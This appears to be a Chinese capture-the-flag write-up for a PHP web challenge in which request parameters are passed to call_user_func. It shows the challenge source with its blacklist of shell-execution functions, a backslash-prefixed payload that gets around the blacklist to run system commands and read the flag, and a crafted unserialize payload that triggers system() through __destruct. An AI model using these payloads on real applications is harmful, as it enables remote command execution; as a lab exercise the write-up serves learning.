打开页面:
还以为是csgo里的JAME呢,没想到是孙笑川。。。
F12查看源码,和观察的一样,setTimeout("document.form1.submit()",5000)每隔五秒钟将会提交一次form1,然后是一串时间字符串2021-10-20 12:14:50 pm

这里提交了两个值,一个是func 值是date 另一个是p 值是 Y-m-d h:i:s
猜想一下,如果func的值是 system ,p的值是ls /flag呢?

可以先用md5来校验一下是否能够成功执行
paylaod:?func=md5&p=123
如果我们要读取flag这个文件的话,得先看看过滤了哪些函数:
这里可以利用file_get_contents获取index.php的源码
file_get_contents(path):读取path路径下文件的内容

看样子过滤挺多的
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);//调调用传递函数,并返回函数运行的结果(本例中即为执行$func($p))
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {//非空
$func = strtolower($func);//转小写
if (!in_array($func,$disable_fun)) {//判断是否存在黑名单
echo gettime($func, $p);//如果不存在则调用gettime,把funchep传入
}else {
die("Hacker...");//报错
}
}
?

>直接构造payload:?func=\system&p=ls / #加\是为了绕过过滤
system("find / -name flag"):查找所有文件名匹配flag的文件

payload:?func=\system&p=cat /tmp/flagoefiu4r93 找到flag存在的路径

还有一种方法,我也是看其他师傅的wp才知道的
用反序列方法实现
提交的func为unserialize,p为序列化后的字符串,然后反序列化test类
<?php
class Test {
var $p = "ls";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$a=new Test();
echo serialize($a);

执行成功。但是不知道flag的路径在哪,再次构造下payload:
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}

直接读取就好了






















 8587
8587











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








